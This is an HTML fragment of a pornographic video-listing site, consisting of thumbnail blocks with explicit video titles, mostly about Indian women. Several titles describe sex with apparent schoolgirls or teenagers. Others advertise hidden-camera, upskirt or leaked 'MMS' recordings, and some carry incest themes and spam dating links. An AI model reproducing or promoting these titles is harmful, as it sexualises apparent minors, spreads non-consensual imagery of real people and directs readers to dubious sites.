                            <a href="/en/video/2705852731829523660/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92f3814cc" src="/thumbs/660/2705852731829523660_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Indian porn web serial part 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733578876490/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9977d164a" src="/thumbs/490/2705852733578876490_0.jpg"/>
                                    <span class="thumb-info">1:12</span>
                                </div>
                                <span class="thumb-desc">Desi girl Babs Chut showing sex, indian Girl sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15018046833245931592/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d06ad2069bcdc848" src="/thumbs/592/15018046833245931592_0.jpg"/>
                                    <span class="thumb-info">5:32</span>
                                </div>
                                <span class="thumb-desc">desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2681669087470768703/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="253733d3b3d7523f" src="/thumbs/703/2681669087470768703_0.jpg"/>
                                    <span class="thumb-info">2:13</span>
                                </div>
                                <span class="thumb-desc">Tamil Desi Upskirt - 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9116520626785499292/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7e8463356b12389c" src="/thumbs/292/9116520626785499292_0.jpg"/>
                                    <span class="thumb-info">1:26</span>
                                </div>
                                <span class="thumb-desc">British Slutwife Wants To Feed Hubby Creampie From Her Used Married Vagina</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636593781282/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10046b1a22" src="/thumbs/282/3824942636593781282_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">telugu recording dance.WEBM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732307497304/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94bb56158" src="/thumbs/304/2705852732307497304_0.v1523447700"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Desi Car Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895340714694/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751496e9ac6" src="/thumbs/694/1892856895340714694_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">Sex at Office</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732258767105/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb948cdd101" src="/thumbs/105/2705852732258767105_0.jpg"/>
                                    <span class="thumb-info">2:53</span>
                                </div>
                                <span class="thumb-desc">Friend wife pushpa patel</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636734224573/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100cca18bd" src="/thumbs/573/3824942636734224573_0.jpg"/>
                                    <span class="thumb-info">2:41</span>
                                </div>
                                <span class="thumb-desc">desi aunty fucked 2 neighbours</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Mallu married aunty affair with bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732754365686/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb966580cf6" src="/thumbs/686/2705852732754365686_0.jpg"/>
                                    <span class="thumb-info">10:25</span>
                                </div>
                                <span class="thumb-desc">Khule Aasman Ke Neeche Dehati gril by DsRinki</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731166535250/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb907b3ae52" src="/thumbs/250/2705852731166535250_0.jpg"/>
                                    <span class="thumb-info">4:06</span>
                                </div>
                                <span class="thumb-desc">Tamil horny girl fingering herself on camera for her bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1905041719529013421/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a701159bed380ad" src="/thumbs/421/1905041719529013421_0.jpg"/>
                                    <span class="thumb-info">1:34</span>
                                </div>
                                <span class="thumb-desc">Hot tamil girl in traditional fuck with loud moaning</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6551001061448550963/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5ae9d4c1b6d90a33" src="/thumbs/963/6551001061448550963_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Enjoying in hotel room bad Asian teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731821667672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92ec03558" src="/thumbs/672/2705852731821667672_0.jpg"/>
                                    <span class="thumb-info">4:51</span>
                                </div>
                                <span class="thumb-desc">Indian housewife romance</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636922269940/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1017ff70f4" src="/thumbs/940/3824942636922269940_0.jpg"/>
                                    <span class="thumb-info">5:08</span>
                                </div>
                                <span class="thumb-desc">indian girl fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7497579406345883485/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="680cc0bf0687cf5d" src="/thumbs/485/7497579406345883485_0.jpg"/>
                                    <span class="thumb-info">11:58</span>
                                </div>
                                <span class="thumb-desc">Tamil college girl fucking in hotel</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1588903576908504494/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="160ceb6283fa9dae" src="/thumbs/494/1588903576908504494_0.jpg"/>
                                    <span class="thumb-info">10:15</span>
                                </div>
                                <span class="thumb-desc">Indian school babe got fucked by uncle</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12279577000194423385/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aa69d238c0a53a59" src="/thumbs/385/12279577000194423385_0.jpg"/>
                                    <span class="thumb-info">5:06</span>
                                </div>
                                <span class="thumb-desc">Tamil Housewife With Huge Boobs Kissing Butt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898159907156/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751f1781154" src="/thumbs/156/1892856898159907156_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Andhra Aunty blowjob and saree strip</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637464631671/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1038533977" src="/thumbs/671/3824942637464631671_0.jpg"/>
                                    <span class="thumb-info">9:25</span>
                                </div>
                                <span class="thumb-desc">Hot Indian Sexy girls lesibians</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5272929774108331171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="492d35b13f4ecca3" src="/thumbs/171/5272929774108331171_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Christian Medical College MMS - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18416333946506908153/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ff93f626828311f9" src="/thumbs/153/18416333946506908153_0.jpg"/>
                                    <span class="thumb-info">4:26</span>
                                </div>
                                <span class="thumb-desc">HINDI SHORT FILM VERY HOT VILLAGE BHABHI'S HOT ROMANCE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732037279780/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93b9a3024" src="/thumbs/780/2705852732037279780_0.jpg"/>
                                    <span class="thumb-info">3:43</span>
                                </div>
                                <span class="thumb-desc">Serial Actress indian malayali</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16790805234666448715/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e904ec664110274b" src="/thumbs/715/16790805234666448715_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Tamil Desi Sex Clip 020 Gf Cam Cute</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733491706082/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9924af8e2" src="/thumbs/82/2705852733491706082_0.jpg"/>
                                    <span class="thumb-info">3:49</span>
                                </div>
                                <span class="thumb-desc">Pussy eating</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639674651208/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc0d7248" src="/thumbs/208/3824942639674651208_0.jpg"/>
                                    <span class="thumb-info">6:40</span>
                                </div>
                                <span class="thumb-desc">janavi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6063771241829075755/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5426d7d134738b2b" src="/thumbs/755/6063771241829075755_0.jpg"/>
                                    <span class="thumb-info">8:54</span>
                                </div>
                                <span class="thumb-desc">hidden cam f. sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3306119571710782651/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2de1b23be0c9acbb" src="/thumbs/651/3306119571710782651_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">tamil desi college students secret foreplay and cosy moments</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10831853535115682317/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="965279668ba1220d" src="/thumbs/317/10831853535115682317_0.jpg"/>
                                    <span class="thumb-info">8:25</span>
                                </div>
                                <span class="thumb-desc">Amma's Milky Breast</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7439257290808029772/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="673d8d175358f24c" src="/thumbs/772/7439257290808029772_0.jpg"/>
                                    <span class="thumb-info">12:30</span>
                                </div>
                                <span class="thumb-desc">Huge Butt Wife Cheats On Her Husband With Her Neighbour's Big Dick – Indian Clear Audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1554188034277557998/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="159195c86146c6ee" src="/thumbs/998/1554188034277557998_0.jpg"/>
                                    <span class="thumb-info">5:34</span>
                                </div>
                                <span class="thumb-desc">SunnyLeone in Naughty Girl!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16287979494658368799/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e20a870d8ff5651f" src="/thumbs/799/16287979494658368799_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Cute Muslim Teen Anal Fucked in Hijab penis in mouth 40</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15200078225546291431/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d2f1869cd7d628e7" src="/thumbs/431/15200078225546291431_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">My Indian Wifes  Sexy Busty Sis rides me  like a horny Bitch Blowjobs DeepThroats and drinks my Cum , on hidden Cam Intense Moaning</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12817944634680271668/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b1e27cbb9cbde334" src="/thumbs/668/12817944634680271668_0.jpg"/>
                                    <span class="thumb-info">5:19</span>
                                </div>
                                <span class="thumb-desc">Tamil bhabhi Romance with boyfrnd College girl sex film Hotel room in Saali, Desi has sex Lovers of virgins</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8123556641464815600/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="70bcabb997468ff0" src="/thumbs/600/8123556641464815600_0.jpg"/>
                                    <span class="thumb-info">5:37</span>
                                </div>
                                <span class="thumb-desc">Horny bhabi xxx fuck while their familes are inside room fucking doggystyle outdoor garden</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2291508913598334615/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1fcd13374aab8697" src="/thumbs/615/2291508913598334615_0.jpg"/>
                                    <span class="thumb-info">3:32</span>
                                </div>
                                <span class="thumb-desc">desi video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14061624055874266221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c324ec93bf79246d" src="/thumbs/221/14061624055874266221_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Reverse Cowgirl Creampie In Closeup.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15955694194840881984/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dd6e03555440cb40" src="/thumbs/984/15955694194840881984_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Sexy Desi Stepmom With Huge Butt Fucked Doggy Style.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5533197901972796379/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cc9de2cfb0673db" src="/thumbs/379/5533197901972796379_0.jpg"/>
                                    <span class="thumb-info">20:04</span>
                                </div>
                                <span class="thumb-desc">XXX desi chudai daily fuck All Best scenes collection with hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14264161255612982070/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c5f47b1653b3a336" src="/thumbs/70/14264161255612982070_0.jpg"/>
                                    <span class="thumb-info">10:57</span>
                                </div>
                                <span class="thumb-desc">Nargis Fakhiri look alike Bollywood actress rough fucked in the butt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5729409801143338942/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f82f3dbc1ca47be" src="/thumbs/942/5729409801143338942_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Indian village maid sucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2288468517323941314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1fc245fddec225c2" src="/thumbs/314/2288468517323941314_0.jpg"/>
                                    <span class="thumb-info">9:52</span>
                                </div>
                                <span class="thumb-desc">Tamil indian cunt oil massage and fuck tamil reality</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5911715628958549679/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="520aa20afd3306af" src="/thumbs/679/5911715628958549679_0.jpg"/>
                                    <span class="thumb-info">0:32</span>
                                </div>
                                <span class="thumb-desc">Tamil Teenage cunt smoking sigrate</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1766238910353008289/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1882f0ee581066a1" src="/thumbs/289/1766238910353008289_0.jpg"/>
                                    <span class="thumb-info">3:18</span>
                                </div>
                                <span class="thumb-desc">Punjabi girl fucking with boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1031084006940302322/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e4f2570ff435bf2" src="/thumbs/322/1031084006940302322_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Punjabi housewife enjoying oily dick in vagina</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11876154072481870541/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a4d09334d41732cd" src="/thumbs/541/11876154072481870541_0.jpg"/>
                                    <span class="thumb-info">11:40</span>
                                </div>
                                <span class="thumb-desc">Milf Has Sex With Domestic Servant ( Official Vid By Villagesex91)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1676799767790502384/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="17453081369c41f0" src="/thumbs/384/1676799767790502384_0.jpg"/>
                                    <span class="thumb-info">4:12</span>
                                </div>
                                <span class="thumb-desc">SunnyLeone Sunny Leone's secret babysitter is MASTURBATION!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3647198957841041090/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="329d7420e34a46c2" src="/thumbs/90/3647198957841041090_0.jpg"/>
                                    <span class="thumb-info">10:45</span>
                                </div>
                                <span class="thumb-desc">Horny Punjabi Bhabhi caught bihari in her bathroom doing Masturbation and Punished him by sucking cunt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17472244313097583704/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f279e1a17f053c58" src="/thumbs/704/17472244313097583704_0.jpg"/>
                                    <span class="thumb-info">23:57</span>
                                </div>
                                <span class="thumb-desc">Rich chubby Latina gave her a good blowjob and ended up giving me a good fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/67468322213452991/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="efb214e31fdcbf" src="/thumbs/991/67468322213452991_0.jpg"/>
                                    <span class="thumb-info">2:21</span>
                                </div>
                                <span class="thumb-desc">Enjoying some Phat Punjabi Cunt (PPP)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4220561052059071678/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a9271ea54d474be" src="/thumbs/678/4220561052059071678_0.jpg"/>
                                    <span class="thumb-info">7:01</span>
                                </div>
                                <span class="thumb-desc">Having Sensual Fun With Hot MILF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3510325527374450225/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="30b72e77f923ce31" src="/thumbs/225/3510325527374450225_0.jpg"/>
                                    <span class="thumb-info">10:38</span>
                                </div>
                                <span class="thumb-desc">Indian bbw aunt enjoyed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9211246164631672658/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7fd4eb955d8cd752" src="/thumbs/658/9211246164631672658_0.jpg"/>
                                    <span class="thumb-info">1:47</span>
                                </div>
                                <span class="thumb-desc">odia bhabhi stripping maxi showing boob and vagina</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8614490650279181478/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="778cd19adad07ca6" src="/thumbs/478/8614490650279181478_0.jpg"/>
                                    <span class="thumb-info">3:49</span>
                                </div>
                                <span class="thumb-desc">Tamil Sluty Wife - Movies. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1213309739061326855/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10d68ac77f45b407" src="/thumbs/855/1213309739061326855_0.jpg"/>
                                    <span class="thumb-info">0:46</span>
                                </div>
                                <span class="thumb-desc">My mommy mani kaur fucking with N.R.I guy in chandigardh clear hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5223280874782245562/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="487cd2480f7cc2ba" src="/thumbs/562/5223280874782245562_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Advanced Yoni Massage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2825370310920004744/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2735bb540d526488" src="/thumbs/744/2825370310920004744_0.jpg"/>
                                    <span class="thumb-info">1:37</span>
                                </div>
                                <span class="thumb-desc">Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6191505160710363532/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="55eca523c123998c" src="/thumbs/532/6191505160710363532_0.jpg"/>
                                    <span class="thumb-info">5:29</span>
                                </div>
                                <span class="thumb-desc">Ultimate Everbest Cumshot Compilation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4826221669248387024/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="42fa2f09aad7c7d0" src="/thumbs/24/4826221669248387024_0.jpg"/>
                                    <span class="thumb-info">0:34</span>
                                </div>
                                <span class="thumb-desc">Tamil Cute 3Some Sex See More - https://zee.gl/dT7p3Cy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/267786715131956509/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3b75e993f024d1d" src="/thumbs/509/267786715131956509_0.jpg"/>
                                    <span class="thumb-info">0:43</span>
                                </div>
                                <span class="thumb-desc">Indian bhabi hard fucked by missionary style - IndianHiddenCams.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4076108266420325926/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="38913edf46044e26" src="/thumbs/926/4076108266420325926_0.jpg"/>
                                    <span class="thumb-info">7:09</span>
                                </div>
                                <span class="thumb-desc">Telugu housewife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7946775390344878121/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6e489e1d1b529829" src="/thumbs/121/7946775390344878121_0.jpg"/>
                                    <span class="thumb-info">12:51</span>
                                </div>
                                <span class="thumb-desc">Fucked Bhabiji working in the kitchen when no one was in the house! in real hindi voice</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1688119345194006053/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="176d6799b4c0f625" src="/thumbs/53/1688119345194006053_0.jpg"/>
                                    <span class="thumb-info">3:34</span>
                                </div>
                                <span class="thumb-desc">Tamil Aunty 1076- Free Mom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2297387962392741450/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1fe1f62e01ad864a" src="/thumbs/450/2297387962392741450_0.jpg"/>
                                    <span class="thumb-info">12:11</span>
                                </div>
                                <span class="thumb-desc">TAMIL NRI MUSLIM GOLDEN HIJAB Girl Amazing Deepthroat and cum drinking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6003626109761987132/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="53512a23649fa23c" src="/thumbs/132/6003626109761987132_0.jpg"/>
                                    <span class="thumb-info">4:29</span>
                                </div>
                                <span class="thumb-desc">Ass Fuck Fuck With A School Girl In Her Room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1903714575707721812/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a6b5a51fecad054" src="/thumbs/812/1903714575707721812_0.jpg"/>
                                    <span class="thumb-info">8:23</span>
                                </div>
                                <span class="thumb-desc">Tamil Newly Married Real Suhagraat Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16314135258489767135/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e2677394e3f544df" src="/thumbs/135/16314135258489767135_0.jpg"/>
                                    <span class="thumb-info">21:59</span>
                                </div>
                                <span class="thumb-desc">Indian chick gets big boobs kneaded by two guys then rubs it to their hard cocks</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14624724142759622114/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="caf5751f6b4435e2" src="/thumbs/114/14624724142759622114_0.jpg"/>
                                    <span class="thumb-info">5:22</span>
                                </div>
                                <span class="thumb-desc">BIGASS HOUSEWIFE ASSFUCK Fucking with BF and CREAMPIE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10802509140034633950/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="95ea38d426acc0de" src="/thumbs/950/10802509140034633950_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">Tamil www.roshnidixit.in with her college friend in hotel room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7142521473674207856/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="631f557006f36270" src="/thumbs/856/7142521473674207856_0.jpg"/>
                                    <span class="thumb-info">13:01</span>
                                </div>
